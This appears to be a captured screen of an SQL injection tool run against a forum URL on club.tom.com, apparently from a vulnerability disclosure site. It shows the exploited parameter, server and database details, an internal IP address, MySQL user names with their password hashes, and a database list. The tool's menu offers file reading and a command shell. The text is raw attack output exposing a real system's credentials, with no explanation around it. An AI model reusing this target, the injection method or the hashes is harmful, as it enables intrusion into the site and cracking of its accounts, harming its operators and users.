 Target: http://club.tom.com/viewThread.old.php?sr=0&t=1&b=156&a=672293
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Web Server: Apache
Powered-by: PHP/5.2.1
DB Server: MySQL error based
Resp. Time(avg): 63 ms
Current User: web@172.24.190.218
Sql Version: 5.0.37-log
Current DB: tom_bbs
System User: web@172.24.190.218
Installation dir: /usr/local/mysql-5.0.37/
DB User & Pass: root:*ACC81307F65F823E0170AB11D4DA95412343A003:localhost
root::bbsgz-113
::bbsgz-113
::localhost
web:*B75778DDFA82FEC800C3B120F4DEC0656111B600:%
web:*B75778DDFA82FEC800C3B120F4DEC0656111B600:localhost
Data Bases: information_schema
bbs_history
mysql
test
tom_bbs
www.wooyun.org